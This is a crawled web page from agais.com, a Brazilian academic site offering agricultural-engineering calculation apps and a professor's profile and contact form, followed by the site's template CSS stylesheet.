							Os aplicativos referem aos cálculos de propriedades psicrométricas do ar, quebras de impureza e umidade, umidade de equilíbrio, umidade relativa ar intergranular, simulação de secagem em secadores tipo cavaletes, análise de cenários de aeração <strong>& </strong> Cálculos Financeiros relacionados a capitalização, financiamento e métodos de quitação como a Tabela Price. </p>
			  <div class="button_section"> <a class="main_bt" href="main_aplicativos.php">Visite !!!</a> </div> 
        </div>			
      </div>
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
        <div class="abouts-us">
          		<br><br><p> Vídeo Demonstrativo: Aplicativo AgaisPsicro <br>Cálculos Psicromêtricos </p>				
				<div class="img-responsive"><iframe width="373" height="290" src="https://www.youtube.com/embed/TYwmDxl5rAA" title="AgaisPsicro - Cálculos Psicromêricos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
				  </div>		
        </div>
      </div>
    </div>
  </div>
  </div> </div>

<!-- service --><!--
<div class="service">
  <div class="container">
    <div class="row">
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
          <div class="STRONG"> <i><img src="icon/strong.png" alt="icon"/></i>
            <h3>STRONG SECURITY</h3>
            <p>ipsum dolor sit amet, consectetur adipiscing elit, sed do</p>
          </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
          <div class="world"> <i><img src="icon/world.png" alt="icon"/></i>
            <h3>WORLD COVERAGE</h3>
            <p>ipsum dolor sit amet, consectetur adipiscing elit, sed do</p>
          </div>
        </div>
      </div>
        <div class="col-xl-8 col-lg-8 col-md-8 col-sm-12">					<div class="service-box">				<h2>Aplicativos<strong class="cur"> Agais</strong></h2>				<p>CÃ¡lculos de propriedades psicromÃ©tricas </p>				<a href= "https://youtu.be/TYwmDxl5rAA"> <figure><img class="img-responsive" src="images/spreadsheet_psicrometria.jpg" alt="img"/></figure></a>            			</div>			<div class="button_section"> <a class="main_bt" href="main_aplicativos.php">Saiba Mais</a> </div> 	  </div>
    </div>
  </div>
</div> 
<!-- end service --> 

<!-- state abouts -->
<div class="our experts"> 
  <!--<div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class=""titlepage">
          <h3>Desenvolvedor do <strong class="cur">agais.com</strong></h3>

        </div>
      </div>
    </div>
  </div>-->
  <div class="experts-box">
    <div class="container">
      <div class="row">
        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <div class="experts-threebox">
            <figure><a href="main_luiscesar.php"><img src="images/luiscesar01.jpg" alt="img"/></a></figure>
            <h3><a style="color: #EDEA24" href="main_luiscesar.php">Prof. Luís César</a> </h3>
			 <h3>Desenvolvedor do agais.com</h3>
          </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <div class="experts-threebox">
            <br>
            <p align="justify"><font color='ffffff'><b>Professor Titular,  <a href="https://dea.ufv.br/" style="color: #EDEA24">Departamento de Engenharia Agrícola </a> da Universidade Federal de Viçosa – Viçosa - MG, com atuação na Área de Armazenagem e Processamento de Produtos Agrícolas. Tem expertise em modelagem e simulação de sistemas logísticos, agroindustriais e de armazenagem de grãos. 
			Atuou como docente na <a href="https://www.unioeste.br/portal/" style="color: #EDEA24">Universidade Estadual do Oeste do Paraná - UNIOESTE </a> - Campus Cascavel,  Cascavel - PR e <a href="https://www.ufes.br/" style="color: #EDEA24">Universidade Federal do Espírito Santo - UFES </a> - Campus Alegre,  Alegre - ES.<br>
			É instrutor do  <a href="https://www.centreinar.org.br/" style="color: #EDEA24">Centro Nacional de Treinamento em Armazenagem e Assuntos Afins - CENTREINAR - UFV. </a>  </b></font></p>.
    
          </div>
        </div>
       <!-- <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
          <div class="experts-threebox">
            <figure><img src="images/luiscesar01.jpg" alt="img"/></figure>
            <h3>antonio conte </h3>
            <span>Money Developer</span>
            <p>exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor
            <div class="icon"> <i> <a href="#"><img src="images/facebook.png"></a></i> <i> <a href="#"><img src="images/Twitter.png"></a></i> <i> <a href="#"><img src="images/linkedin.png"></a></i> <i> <a href="#"><img src="images/instagram.png"></a></i> </div>
          </div>
        </div> -->
      </div>
    </div>
  </div>
</div> 
<!-- end abouts -->
<div class="Request">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="abouts-us">
          <h3><b>Enviar mensagem</b></h2>
        </div>
      </div>
    </div>
    <div class="row"> <!---action = "sendtoking.php"-->
    
	<div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
				<form name="mailagais" method="POST" action = "mailservice/sendtoking.php" >
				<input class="form-control" placeholder="Nome:"  name= 'nome'value="" type="text">
				<input class="form-control" placeholder="Email:" name= 'email' value="" type="text" >	
				<input class="form-control" placeholder="Cidade:" name= 'cidade' value="" type="text">	
   				<input class="form-control" placeholder="Estado:"   name= 'estado' value="" type="text">
				<input class="form-control" placeholder="Assunto:" name= 'assunto' value="" type="text">				
      </div>
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
				
				<textarea class="textarea"placeholder="Mensagem: (Máximo 450 caracteres)"  name= 'mensagem'></textarea>		 		
				<label>Digite  abaixo este código: 565 </label>			
				<input class="form-control" placeholder="Código"  name="vercode" value="" type="">						
				<input class="form-control" name="Typed" value= "565" type="hidden" >		
				<input  class="send-btn" type="submit" name= 'acao' value= 'Enviar' />	

      </div>
      
    </div>
  </div>
</div>  
<!-- footer -->
<footer>

  <div class="footer">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">

          <div class="Contact">

            <h3>Contato</h3>

            <ul class="contant_icon">

              <li> <a href="https://maps.app.goo.gl/8361Qt5HBoGnUyVC6" target="_blank"><img src="icon/location.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/tellephone.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/email.png"></a></li>

            </ul>

          </div>

        </div>
		

   <div class="col-xl-3 col-lg-3 col-md-3 col-sm-12">

          <div class="Social">

            <h3>Redes Sociais</h3>
			<ul class="contant_icon">
            <!--<ul class="socil_link">-->

              <li><a href="#"><img src="images/facebook.png"></a></li>

              <li> <a href="https://www.linkedin.com/in/luis-cesar-silva-ba429515/"><img src="images/linkedin2.png"></a></li>

              <li> <a href="https://www.instagram.com/luiscesaragais"><img src="images/instagram.png"></a></li>

            </ul>

          </div>

        </div>

        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">

          <div class="newsletter">

            <h3>newsletter</h3>

            <input class="new" placeholder="Seu email" type="Enter your email" >

            <button class="subscribe">Enviar</button>

          </div>

        </div>

      </div>

    </div>

  </div>

  <div class="copyright">

    <div class="container">

      <p>&copy; 2023 <strong>agais.com</strong> &nbsp;|&nbsp; Design by: <a href="http://html.design" style="color: #EDEA24">Free html Templates</a> &nbsp;|&nbsp;
	  
		&nbsp;&nbsp;&nbsp;&nbsp;

		<a href="index.php" style="color: #EDEA24">Home</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;

   	    <a href="https://agais.com/avt" target="_parent" style="color: #EDEA24">AVT - Ambiente Virtual de Treinamento</a>
	  
	  </p>

    </div>

  </div>

</footer><!-- end footer --> 
<!-- Javascript files--> 
<script src="js/jquery.min.js"></script> 
<script src="js/popper.min.js"></script> 
<script src="js/bootstrap.bundle.min.js"></script> 
<script src="js/jquery-3.0.0.min.js"></script> 
<script src="js/plugin.js"></script> 

<!-- sidebar --> 
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script> 
<script src="js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.agais.com/css/style.css
body_size: 36171
content:
/*---------------------------------------------------------------------
    File Name: style.css
---------------------------------------------------------------------*/

/*---------------------------------------------------------------------
    import Fonts
---------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

/*****----------------------------------------
     1) font-family: 'Rajdhani', sans-serif;  
     2) font-family: 'Poppins', sans-serif; 
----------------------------------------*****/

/*---------------------------------------------------------------------
    import Files
---------------------------------------------------------------------*/

@import url(animate.min.css);
@import url(normalize.css);
@import url(icomoon.css);
@import url(font-awesome.min.css);
@import url(meanmenu.css);
@import url(owl.carousel.min.css);
@import url(swiper.min.css);
@import url(slick.css);
@import url(jquery.fancybox.min.css);
@import url(jquery-ui.css);
@import url(nice-select.css);
/*---------------------------------------------------------------------
    skeleton
---------------------------------------------------------------------*/

* {
	box-sizing: border-box !important;
}
body {
	color: #666666;
	font-size: 14px;
	font-family: 'poppins', sans-serif;
	line-height: 1.80857;
	font-weight: normal;
	overflow-x: hidden;
}
a {
	color: #1f1f1f;
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
h1, h2, h3, h4, h5, h6 {
	letter-spacing: 0;
	font-weight: normal;
	position: relative;
	padding: 0 0 10px 0;
	font-weight: normal;
	line-height: normal;
	color: #111111;
	margin: 0
}
h1 {
	font-size: 24px
}
h2 {
	font-size: 22px
}
h3 {
	font-size: 18px
}
h4 {
	font-size: 16px
}
h5 {
	font-size: 14px
}
h6 {
	font-size: 13px
}
*, *::after, *::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #212121;
	text-decoration: none!important;
	opacity: 1
}
button:focus {
	outline: none;
}
ul, li, ol {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
p {
	margin: 0px;
	font-weight: 300;
	font-size: 15px;
	line-height: 24px;
}
a {
	color: #222222;
	text-decoration: none;
	outline: none !important;
}
a, .btn {
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
img {
	max-width: 100%;
	height: auto;
}
:focus {
	outline: 0;
}
.btn-custom {
	margin-top: 20px;
	background-color: transparent !important;
	border: 2px solid #ddd;
	padding: 12px 40px;
	font-size: 16px;
}
.lead {
	font-size: 18px;
	line-height: 30px;
	color: #767676;
	margin: 0;
	padding: 0;
}
.form-control:focus {
	border-color: #ffffff !important;
 box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);
}
.navbar-form input {
	border: none !important;
}
.badge {
	font-weight: 500;
}
blockquote {
	margin: 20px 0 20px;
	padding: 30px;
}
button {
	border: 0;
	margin: 0;
	padding: 0;
	cursor: pointer;
}
.full {
	float: left;
	width: 100%;
}
.layout_padding {
	padding-top: 90px;
	padding-bottom: 90px;
}
.layout_padding_2 {
	padding-top: 75px;
	padding-bottom: 75px;
}
.light_silver {
	background: #f9f9f9;
}
.theme_bg {
	background: #38c8a8;
}
.margin_top_30 {
	margin-top: 30px !important;
}
.full {
	width: 100%;
	float: left;
	margin: 0;
	padding: 0;
}
/**-- heading section --**/

.main_heading {
	text-align: center;
	display: flex;
	justify-content: center;
	position: relative;
	margin-bottom: 50px;
}
.main_heading h2 {
	padding: 0;
	font-size: 48px;
	line-height: 60px;
	font-weight: 400;
	position: relative;
	letter-spacing: -0.5px;
	color: #114c7d;
	border-left: solid #38c8a8 10px;
	padding-left: 15px;
}
.main_heading h2 strong {
	background: #38c8a8;
	color: #fff;
	font-weight: 600;
	padding: 0 15px;
	line-height: 68px;
}
.white_heading_main h2 {
	color: #fff;
}
.small_main_heading {
	margin-top: 25px;
	float: left;
	width: 100%;
	border-bottom: solid rgba(0, 0, 0, 0.07) 1px;
	margin-bottom: 25px;
}
.small_main_heading h2 {
	padding: 2px 0 20px 0;
	color: #114c7d;
	font-weight: 400;
	font-size: 28px;
	background-image: url('../images/fevicon.png');
	background-repeat: no-repeat;
	padding-left: 55px;
	letter-spacing: -0.5px;
}
.small_main_heading h2 strong {
	color: #38c8a8;
	font-weight: 600;
}
.main_bt {
	background: #000;
	color: #fff;
	padding: 10px 60px 10px 60px;
	float: left;
	font-size: 15px;
	font-weight: 400;
	border: solid #000 5px;
	border-radius: 0;
	margin-right: 30px;
}
a.readmore_bt {
	color: #fff;
	font-weight: 300;
	text-decoration: underline !important;
}
.main_bt:hover, .main_bt:focus {
	background: #ad2101;
	border: solid #ad2101 5px;
	color: #fff;
}
/**-- list icon --**/

.ul_list_info_icon ul {
	list-style: none;
}
.ul_list_info_icon ul li {
	display: inline;
	float: left;
	width: 100%;
}
.ul_list_info_icon ul li img {
	width: 75px;
}
/*----------------------------
    preloader area
----------------------------*/

.loader_bg {
	position: fixed;
	z-index: 9999999;
	background: #fff;
	width: 100%;
	height: 100%;
}
.loader {
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}
.loader img {
	width: 280px;
}
/*----------------------------
    scroll to top area
----------------------------*/

.scrollup {
	float: right;
	position: absolute;
	color: #fff;
	right: 20px;
	padding: 0px 5px;
	text-transform: uppercase;
	font-weight: 600;
	background: #38c8a8;
	position: fixed;
	bottom: 20px;
	z-index: 99;
	text-align: center;
	color: #fff;
	cursor: pointer;
	border-radius: 0px;
	opacity: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transition: .2s all ease;
	-moz-transition: .2s all ease;
	-o-transition: .2s all ease;
	-webkit-transition: .2s all ease;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	line-height: 48px;
	font-size: 16px;
}
.scrollup.b-show_scrollBut {
	opacity: 1;
	visibility: visible;
}
.top_awro {
	background: #ee4a79 none repeat scroll 0 0;
	cursor: pointer;
	padding: 6px 8px;
	position: fixed;
	bottom: 59px;
	right: 20px;
	display: none;
	height: 45px;
	width: 45px;
	border-radius: 50%;
	text-align: center;
	line-height: 30px;
	transition: all 0.5s ease;
}
.sale_pro {
	background: #f25252 !important;
}
.margin_top_50 {
	margin-top: 50px;
}
.margin_bottom_30_all {
	margin-bottom: 30px;
}
.text_align_center {
	text-align: center;
}
/*---------------------------------------------------------------------
    header area
---------------------------------------------------------------------*/


.head-top {
	background: #ad2100;
	padding: 6px 0px;
}
.head-top .email a {
	color: #fff;
}
.head-top .email a:hover {
	text-decoration: none;
	color: #fff;
}
.head-top .icon {
	text-align: center;
	padding-top: 6px;
}
.head-top .icon i a {
	padding: 0px 3px;
}
.head-top .contact {
	text-align: right;
}
.head-top .contact a {
	color: #fff;
}
.head-top .contact a:hover {
	text-decoration: none;
	color: #fff;
}
.logo_section {
	background: #fff;
	min-height: 122px;
	text-align: center;
	line-height: 120px;
}
.logo {
	float: left;
}
nav.main-menu {
	float: right;
	margin-left: 0;
}
.menu-area-main li:hover a, .menu-area-main li:focus a {
	color: #b23011;
}
.menu-area-main li.active a {
	color: #b23011;
}
.right_cart_section {
	float: right;
	width: auto;
}
.right_cart_section ul {
	float: left;
	min-height: auto;
	margin: 0;
	padding: 12px 0 0;
}
.right_cart_section .cart_icons {
	padding: 18px 0 0;
}
 .main-menu ul > li nth:child(5) a {
padding-right: 0px;
}
.right_cart_section ul li {
	float: left;
	font-size: 17px;
	font-weight: 400;
	color: #fff;
	margin-right: 30px;
}
.right_cart_section ul.cart_update li {
	font-size: 13px;
	color: #ccc;
	line-height: normal;
	margin: 0;
	font-weight: 300;
}
.right_cart_section ul.cart_update li span {
	font-size: 18px;
	font-weight: 300;
	color: #fff;
	line-height: 21px;
}
.right_cart_section ul li i {
	margin-right: 10px;
	margin-top: 5px;
	float: left;
	color: #fff;
	font-size: 21px;
}
.right_cart_section ul li a {
	color: #fff;
}


/*-- end header middle --*/

.top-bar-info {
	background: #111111;
	padding: 5px 0px;
}
.top-menu-left {
	float: left;
}
.top-menu-left li {
	position: relative;
	display: inline-block;
	margin-right: 11px;
	padding-right: 12px;
}
.top-menu-left li::before {
	content: '';
	position: absolute;
	right: 0;
	top: 9px;
	height: 10px;
	border-right: 1px dotted #999;
}
.top-menu-left li:last-child::before {
	display: none;
}
.top-menu-left li:last-child {
	padding: 0px;
	margin: 0px;
}
.top-menu-left li a {
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	text-decoration: none;
}
.top-menu-left li a:hover {
	color: #38c8a8;
}
.right-dropdown-language {
	float: right;
	margin-left: 12px;
}
.dropdown-bar .dropdown-link {
	position: absolute;
	z-index: 1009;
	top: 40px;
	left: 0;
	right: auto;
	min-width: 50px;
	padding: 15px;
	background: #ffffff;
	list-style: none;
	border: 2px solid #38c8a8;
	opacity: 0;
	visibility: hidden;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;
	-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;
	transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;
	text-align: left;
}
.dropdown-bar:hover .dropdown-link {
	opacity: 1;
	visibility: visible;
	top: 25px;
}
.dropdown-bar.right-dropdown-language>a::after {
	font-family: 'FontAwesome';
	content: "\f107";
	text-decoration: none;
	padding-left: 4px;
	color: #ffffff;
}
.right-dropdown-language>a {
	line-height: 10px;
	padding: 5px 5px;
	cursor: pointer;
}
.dropdown-bar .dropdown-link li a {
	color: #111111;
	display: block;
	font-size: 12px;
	line-height: 15px;
	padding: 5px 0;
}
.dropdown-bar .dropdown-link li a:hover {
	color: #38c8a8;
}
.dropdown-bar .dropdown-link li a img {
	margin-right: 7px;
}
.dropdown-bar .dropdown-link li.active {
	font-weight: bold;
}
.right-dropdown-language .dropdown-link {
	min-width: 100px;
	padding: 7px 10px;
	color: #111111;
}
.dropdown-bar {
	position: relative;
	padding: 0 5px;
	font-size: 13px;
}
.dropdown-bar .dropdown-link.right-sd {
	left: auto;
	right: 0;
}
.right-dropdown-currency {
	float: right;
	margin-left: 12px;
}
.dropdown-bar.right-dropdown-currency>a::after {
	font-family: 'FontAwesome';
	content: "\f107";
	text-decoration: none;
	padding-left: 4px;
	color: #ffffff;
}
.right-dropdown-currency>a {
	line-height: 10px;
	padding: 5px 5px;
	cursor: pointer;
	color: #ffffff;
}
.right-dropdown-currency .dropdown-link {
	min-width: 100px;
	padding: 7px 10px;
	color: #111111;
}
.right-dropdown-currency .dropdown-link {
	min-width: 55px;
	padding: 7px 10px;
}
.right-dropdown-currency .dropdown-link li a span.symbol {
	margin-right: 7px;
}
#login-modal .modal-content {
	border-radius: 0px;
}
#login-modal .modal-content .modal-header {
	background: #38c8a8;
	border-radius: 0;
}
#login-modal .modal-content .modal-body .form-group input {
	background: #ffffff;
	border: 1px solid #c8c8c8;
	border-radius: 0px;
}
#login-modal .modal-content .modal-body .form-group input:focus {
	border: 1px solid #c8c8c8 !important;
}
#login-modal .modal-content form {
	margin-bottom: 10px;
}
.modal-title {
	padding: 0px;
	color: #ffffff;
	font-size: 18px;
	text-transform: uppercase;
}
.btn-template-outlined {
	background: #111111;
	color: #ffffff;
	border: none;
	border-radius: 0px;
}
.btn-template-outlined i {
	padding-right: 10px;
}
.text-muted {
	padding: 10px 0px;
}
.slogan-line {
	float: right;
	color: #ffffff;
	font-size: 13px;
}
.middle-area {
	padding: 30px 0px;
}
.header-search {
	padding: 3px 0px;
}
.header-search form {
	position: relative;
	-webkit-box-shadow: 0px 1px 10px -1px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 10px -1px rgba(0, 0, 0, 0.2);
}
.header-search .btn-group.bootstrap-select {
	position: absolute;
	left: 0px;
	top: 0px;
}
.header-search input {
	width: 100%;
	min-height: 45px;
	border-radius: 0px;
	border: none;
	padding-left: 15px;
	border: 1px solid #e0e7ed;
}
.header-search form .search-btn {
	position: absolute;
	right: 0;
	top: 0;
	border: 0;
	color: #fff;
	font-size: 20px;
	padding: 4px 15px;
	border-radius: 0px;
	background-color: #38c8a8;
	cursor: pointer;
}
.header-search form .search-btn:hover {
	background: #111111;
}
.cart-box {
	float: right;
	margin-left: 10px;
	position: relative;
}
.cart-content-box {
	position: absolute;
	z-index: 1009;
	top: 40px;
	left: auto;
	right: 0;
	min-width: 250px;
	max-width: 250px;
	padding: 15px;
	background: #ffffff;
	list-style: none;
	border: 2px solid #38c8a8;
	opacity: 0;
	visibility: hidden;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	text-align: left;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.cart-box:hover .cart-content-box {
	opacity: 1;
	visibility: visible;
	top: 100%;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}
.inner-cart {
	background: #38c8a8;
	border-radius: 2px;
	padding: 0px;
	color: #ffffff;
	position: relative;
	width: 40px;
	height: 40px;
	text-align: center;
}
.cart-box .inner-cart:hover {
	color: #ffffff;
}
.line-cart {
	float: left;
	line-height: 40px;
	margin-right: 9px;
}
.cart-box a {
	display: inline-block;
}
.cart-box a:hover {
	color: #38c8a8;
}
.cart-box a span.icon {
	background: #38c8a8;
	width: 30px;
	height: 40px;
	display: inline-block;
	line-height: 40px;
	text-align: center;
	color: #ffffff;
	position: relative;
	border-radius: 2px;
}
.cart-box a .p-up {
	position: absolute;
	right: -8px;
	top: -8px;
	line-height: initial;
	background: #38c8a8;
	padding: 3px;
	border-radius: 50%;
	width: 17px;
	height: 17px;
	font-size: 12px;
	text-align: center;
	line-height: 10px;
}
.wish-box {
	float: right;
}
.wish-box a {
	display: inline-block;
}
.wish-box a:hover {
	color: #38c8a8;
}
.wish-box a span.icon {
	background: #38c8a8;
	width: 40px;
	height: 40px;
	display: inline-block;
	line-height: 40px;
	text-align: center;
	color: #ffffff;
	position: relative;
	border-radius: 2px;
}
.wish-box a span.icon:hover {
	background: #111111;
}
.cart-content-right {
	padding: 5px 0px;
}
.cart-content-box .items {
	text-align: center;
}
.product-media {
	width: 60px;
	float: left;
	position: relative;
}
.cart-content-box .items:hover .product-media::before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
}
.product-media::before {
	position: absolute;
	content: '';
	z-index: 2;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #38c8a8;
	opacity: 0.4;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.cart-content-box .items .item .remove {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #38c8a8;
	color: #ffffff;
	width: 20px;
	height: 20px;
	line-height: 18px;
	border-radius: 2px;
}
.cart-content-box .items .item {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e0e7ed;
	position: relative;
}
.cart-content-box .items .item .product-info {
	padding-top: 10px;
	padding-left: 71px;
	text-align: left;
}
.cart-content-box .items .item .remove:hover {
	background: #111111;
}
.subtotal {
	text-align: left;
	text-transform: capitalize;
	color: #38c8a8;
	font-weight: 500;
	margin-bottom: 15px;
}
.subtotal span {
	font-weight: bold;
	color: #111111;
	padding-left: 15px;
	float: right;
}
.actions .btn-process {
	padding: 5px 16px;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	border-radius: 2px;
	overflow: hidden;
}
.actions .btn-process:hover {
	color: #ffffff;
}
.line-cart {
	position: relative;
}
.wish-box a span.icon span {
	position: absolute;
	right: -8px;
	top: -8px;
	line-height: initial;
	background: #38c8a8;
	padding: 3px;
	border-radius: 50%;
	width: 17px;
	height: 17px;
	font-size: 12px;
}
.main-menu {
	text-align: center;
}
.main-menu ul {
	margin: 0;
	list-style-type: none;
}
.main-menu ul>li {
	display: inline-block;
	position: relative;
}
.main-menu ul > li a {
	padding: 54px 36px 0 36px;
	line-height: 20px;
	font-size: 16px;
	display: block;
	font-weight: 500;
	color: #616361;
	text-transform: uppercase;
}
.main-menu ul li:last-child a {
	padding-right: 0;
}
.sub-down li {
	background: #ffffff;
}
.main-menu ul>li .sub-down li a {
	color: #114c7d;
	font-size: 15px;
	text-transform: capitalize;
	font-weight: 300;
	padding: 12px 5px;
	position: relative;
	border-bottom: solid #eee 1px;
}
.main-menu ul>li .sub-down li a::before {
}
.main-menu ul>li .sub-down li a:hover {
	color: #111111;
}
.main-menu ul>li .sub-down li a:hover::before {
}
.main-menu ul li:first-child {
	margin-left: 0;
}
.main-menu ul>li>ul {
	opacity: 0;
	position: absolute;
	text-align: left;
	top: 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	visibility: hidden;
	width: 240px;
	z-index: 999;
	background: #fff;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.main-menu>ul>li:hover>ul {
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	visibility: visible;
	opacity: 1;
}
.main-menu ul>li>ul>li {
	margin: 0px;
	position: relative;
	display: block;
}
.main-menu ul>li>ul>li:hover>ul {
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	visibility: visible;
	opacity: 1;
	left: 100%;
	top: 10px;
}
.main-menu ul>li>ul>li>a {
	background: none !important;
}
.mean-container .mean-nav {
	margin-top: 0px;
	position: absolute;
	top: 100%;
}
.main-menu ul>li {
	position: inherit;
	display: inline-block;
	vertical-align: middle;
}
.main-menu ul>li:nth-child (6) {
padding-right: 0px;
}
.nav>li {
	position: inherit;
	display: inline-block;
	vertical-align: middle;
}
.megamenu .sub-down {
	max-width: 1140px;
	width: 100%;
	left: 0;
	margin: 0 auto;
	right: 0;
	padding: 15px 0px;
}
.sub-full {
}
.simple-down {
	padding: 15px;
}
.megamenu-categories {
	padding: 10px 0px;
}
.sub-full.megamenu-categories li {
	display: block;
}
.megamenu .sub-full.megamenu-categories ol li a {
	padding: 5px 0px;
	font-size: 15px !important;
	font-weight: 500;
}
.sub-full.megamenu-categories ol li .category-title {
	padding: 15px 0px;
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
}
.sub-full.megamenu-categories ol li .category-box a {
	padding: 5px 0px;
}
.menu-add {
	padding: 30px 15px;
}
.menu-add img {
	width: 100%;
}
.main-w img {
	width: 100%;
}
.women-box {
	position: relative;
}
.women-box::before {
	content: "";
	position: absolute;
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
}
.banner-up-text {
	position: absolute;
	bottom: 10px;
	left: 0px;
	right: 0px;
	text-align: center;
}
.text-a {
	color: #fff;
	text-transform: uppercase;
	font-size: 40px;
	line-height: 40px;
	font-weight: 700;
}
.text-b {
	color: #fff;
	font-size: 28px;
	text-transform: uppercase;
	line-height: 30px;
	padding: 20px 0px;
}
.text-c {
	color: #ffffff;
	font-size: 31px;
	font-weight: 300;
	text-transform: uppercase;
	line-height: 30px;
	padding-bottom: 20px;
}
.megamenu .sub-full.megamenu-categories .women-box .banner-up-text a {
	background: #111111;
	color: #ffffff !important;
	display: inline-block;
	padding: 10px 16px;
	border-radius: 2px;
	overflow: hidden;
	font-size: 16px;
}
.sticky-wrapper .sticky-wrapper-header {
	z-index: 20 !important;
	background: #ffffff;
}
.is-sticky .sticky-wrapper-header .middle-area {
	padding: 10px 0px
}
.sticky-wrapper:not(.is-sticky) {
	height: auto !important;
}
.hover-btn {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	background: #111111;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.hover-btn::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #38c8a8;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	display: block !important;
}
.hover-btn:hover::before, .hover-btn:focus::before, .hover-btn:active::before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.hover-btn:hover, .hover-btn:focus, .hover-btn:active {
	color: white;
	box-shadow: none;
}
.btn-secondary.focus, .btn-secondary:focus {
	box-shadow: none;
}
.img-responsive {
	max-width: 100%;
}
.padding_right_15_inner {
	padding-right: 15px;
}
.padding_left_15_inner {
	padding-left: 15px;
}
.dark_bg {
	background: #114c7d;
}
/*---------------------------------------------------------------------
    top banner area
---------------------------------------------------------------------*/

.top-banner-slider {
	overflow: hidden;
	clear: both;
	height: 600px;
}
.top-banner-slider .heroslider {
	margin: 0px;
	padding: 0px;
	border: none;
